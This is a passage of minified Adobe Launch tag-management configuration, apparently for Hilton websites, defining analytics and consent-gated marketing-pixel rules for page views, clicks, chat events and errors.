d08b/RC67fe317deee94e05babd826f29fe878d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCaa077cbd84794d4ea87e5ef818cf45a4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13adc04553d1459d9048ceb2ac1f84c4",name:"z_DoubleClick Floodlight Search Page Pixel OHW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC36a728c9bf184296931174bfa2d407ad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL14dfddc49ea44748ba729a7bb66896c4",name:"AWS Chat Analytics (Click2Chat) [Adobe Link]  (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"chat_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{switch(_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar27,eVar38,eVar59,eVar63,eVar119,eVar127,prop1,prop12,events,pageName"),t.linkTrackEvents=t.apl("event119,event120,event121,event128,event192,event193,event194,event256,event257,event258"),t.eVar27=_satellite.getVar("PageName"),_satellite.getVar("Click Action")){case"chat_not_connected":t.events="event258",t.eVar38=digitalData.universal.segmentation;break;case"chat_initiate":t.events="event256",t.eVar38=digitalData.universal.segmentation;break;case"chat_connected":t.events="event192",t.eVar38=digitalData.universal.segmentation;break;case"chat_hyperlink":t.eVar38=digitalData.universal.segmentation}_satellite.getVar("End Of Rule"),t.clearVars()}catch(e){t.tl(!0,"o","AWS rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name;let a=_satellite.getVar("Click Action");switch(a){case"chat_not_connected":e._hilton.customWebSDK.chatActivity.chatUnavailable=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation;break;case"chat_initiate":e._hilton.customWebSDK.chatActivity.userInitiatesChat=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation;break;case"chat_connected":e._hilton.customWebSDK.chatActivity.chatBotConnection=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation;break;case"chat_hyperlink":e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation}e.web.webInteraction.name=a,e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL157c582dd2bc4270aed4982b97348830",name:"z_Branch - HH Signup Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsOhwEnrollmentConfirmation"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(void 0!==digitalData)return!0}},timeout:2e3},{
modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/hilton-honors/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd63ec533a27f4188991d30d05cedd918-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16d72212827f43d4a6cb29db408eae55",name:"z_Braze ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/confirmation",valueIsRegex:!0},{value:"/book/reservation/confirmation",valueIsRegex:!0},{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:"^OptInF:.*"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc002185d73844d1a9169074c7c829320-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1b90330676c746a4875db1025be8bc1a",name:"Global Error [Adobe Set Vars]",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OHW_PageError"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.getVar("PageError").length>0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.pageName="",_satellite.getVar("GetEventList").indexOf("AttendeeWebsiteError")<0&&(digitalData.event=[{eventInfo:{eventAction:"error"}}])}},trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%PageError%"}],events:[{name:"event6"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.diagnostic.errorTracked=1,null!==_satellite.getVar("PageError")&&""!=_satellite.getVar("PageError")&&(e._hilton.customWebSDK.diagnostic.errorCode=Number(_satellite.getVar("PageError"))),e.web.webPageDetails.name="",_satellite.getVar("GetEventList").indexOf("AttendeeWebsiteError")<0&&(digitalData.event=[{eventInfo:{eventAction:"error"}}]),_satellite.setVar("webSDKGlobalError",e)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RL1ff807aeb1fc4959bc2f826d3397cb18",name:"OWH - RES - Amex Banner Status [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Amex_Call_Payment"},ruleOrder:90},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"amexBannerStatus"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar24",type:"value",value:"%Language%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar59",type:"value",value:"%Brand%"},{name:"eVar148",type:"value",value:"%Experience Theme%"}],props:[{name:"prop8",type:"value",value:"%SiteName%"},{name:"prop13",type:"value",value:"%DestinationURL%"},{name:"prop15",type:"value",value:"%SiteExperience%"},{name:"prop32",type:"value",value:"%AmexBannerStatus%"},{name:"prop38",type:"value",value:"%Brand%"}],channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme"),e._hilton.customWebSDK.marketing.amexBannerStatus=_satellite.getVar("AmexBannerStatus"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.pageNameBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e.web.webInteraction.name="Amex Banner Status - OHW - RES",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL20cdaeef98fe4ea0b3cfc9be0d968c85",name:"NHC Offers  : searchPageView [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar192",type:"value",value:"%OfferId%"}],props:[{name:"prop13",type:"value",value:"%DestinationURL%"}],server:"%Hostname%",channel:"%PageCategory%",campaign:{type:"value",value:"%ExternalCampaign%"},pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.customWebSDK.pageInfo.offerID=_satellite.getVar("OfferId"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.marketing.trackingCode=_satellite.getVar("ExternalCampaign"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL20d3408818c143d69f033e0a5aad1b69",name:"OHW - RES - Quick Look Grid Click Event [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"QuickLook"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event167"}],server:"%Hostname%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.pageInfo.quickLookClicks=1,e.web.webInteraction.name="OHW - RES - Quick Look Grid Click Event",e.web.webPageDetails.server=_satellite.getVar("Hostname"),e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL2180eccb69334e82a57564a10cba60fd",name:"z_HiltonHonors (Meta, Floodlight)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:99}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return["Livethehiltondream/landing","Livethehiltondream/enroll","Livethehiltondream/confirm-new"].some((e=>window.location.href.includes(e)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC981e544e211c4c5b9d9f80b2baf0094c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4e983fd3ee284fd8a9938386c4212149-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL21d3d52f613444c08222d13ab74a3f25",name:"z_Meta & TD PropertyView Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname,t=window.location.origin,a=window.location.hostname;if(t.match(/covid.hilton.com/i)||"www.hilton.com"==a&&e.match(/hotels/i))return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2b4c0e4177504ef0ad11aa26504bb650-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC0b479bddaeec4710a1e9fbf38c1ffa5e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC581c599b52f74db6825a727737e9ba9e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC158681a768514fa5bdd9f1112c697d86-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2240cc9db3844951a4df81e1dfcd9c7e",name:"Rental Car Page Widget [Adobe Link]",events:[{modulePath:"gcoe-adobe-client-data-layer/src/lib/events/datalayerPushListener.js",settings:{scope:"all",method:"specificEvent",eventKey:"widgetSearchClick"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%PageName%",rightOperand:"Car Rental"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"Widget:SearchResults"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name=e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction="Widget:SearchResults",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL2241deda90684ce294b4fff729a78329",name:"z_Kakao",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"categoryPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname,t=window.location.search.toUpperCase(),a=(digitalData?.page?.attributes?.propertySearchCountry??digitalData?.page?.attributes?.categorySearchCountry).toUpperCase();return!!(a.includes("JP")||a.includes("JAPAN")||a.includes("KR")||a.includes("SOUTH KOREA"))||("/ko/book/reservation/rooms/"!=e&&"/en/book/reservation/rooms/"!=e?!!["/en/locations/south-korea/","/ko/locations/south-korea/","/ko/locations/japan/","/en/locations/japan/","/ko/book/reservation/confirmation/","/en/book/reservation/confirmation/","/ko/hotels/itmksdi-doubletree-kyoto-station/","/en/hotels/itmksdi-doubletree-kyoto-station/"].includes(e):t.indexOf("KYOHI")>-1||t.indexOf("PUSHI")>-1||t.indexOf("SELHI")>-1||t.indexOf("SELCI")>-1||t.indexOf("SELGI")>-1||t.indexOf("SELSE")>-1||t.indexOf("SELPY")>-1||t.indexOf("ITMKSDI")>-1||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9f896f447b22467d8c12129315d59b79-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5cefa01797b7498789ab5c4f66667c9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24c5fe7d6ff94bb5b4ade815bb9f269c",name:"Property Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"property_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch property page load rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,_satellite.getVar("PageName Mandatory")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL27034e4cadb34ecf9e6667293b5da2da",name:"Brand Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brand_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),"stories.hilton.com"==document.location.host&&(t.pageName=digitalData.page.pageInfo.pageName),_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch brand page load rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,"stories.hilton.com"==document.location.host&&(e.web.webPageDetails.name=digitalData.page.pageInfo.pageName)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL2bebf37654b94b3f87d0b61ed0629a62",name:"Shop Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shop_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type});try{_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("Click Action"),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name=_satellite.getVar("Click Action")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL2d5ca17a1cf040569741c6a6d334b256",name:"OHW - My Account - exchangeSubmit [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exchangeSubmit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event159"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.offerExchangedSubmitted=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL2e537023893440edb17c9011cfd66636",name:"z_Awin (Honors Sign Up)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"joinHhonorsIntiated"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsOhwEnrollmentConfirmation"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.cookie.get("campaignId");return null!=e&&e.toLowerCase().includes("awin")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC826b7be76ef349098f5160997ce3282d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2f48e79bad5a462f9e3d0eff656324ab",name:"View-Through Carousel Load Event [Adobe Link]",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:" .top-right-slider.visible"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(owlStage=document.getElementsByClassName("owl-stage")[0],"undefined"!=typeof owlStage&&null!==owlStage&&(owlStageVal=owlStage.getAttribute("style"),"undefined"!=typeof owlStageVal&&null!==owlStageVal&&owlStageVal.length>0&&owlStageVal.indexOf("width")>-1))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){var t,a;for(_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),clickTag=$(".dollar-abbr-wrap.text-blue a"),t=0;t<clickTag.length;t++)tempVal=clickTag[t].getAttribute("onclick"),"undefined"!=typeof tempVal&&null!==tempVal&&tempVal.indexOf("s.tl")>-1&&$(".dollar-abbr-wrap.text-blue a")[t].removeAttribute("onclick");for(Hotel_Name=$(".dollar-abbr-wrap.text-blue a")[0].innerText.toLowerCase(),_satellite.setVar("Carousel Hotel Name",Hotel_Name),clickTag1=$(".slider-content a"),a=0;a<clickTag1.length;a++)tempVal1=clickTag1[a].getAttribute("onclick"),"undefined"!=typeof tempVal1&&null!==tempVal1&&tempVal1.indexOf("s.tl")>-1&&$(".slider-content a")[a].removeAttribute("onclick");_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name="View-Through Carousel Load Event",e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL3043b2460dc843daac86f9e2ff30ff52",name:"OHW - Error Event - DCR [Adobe 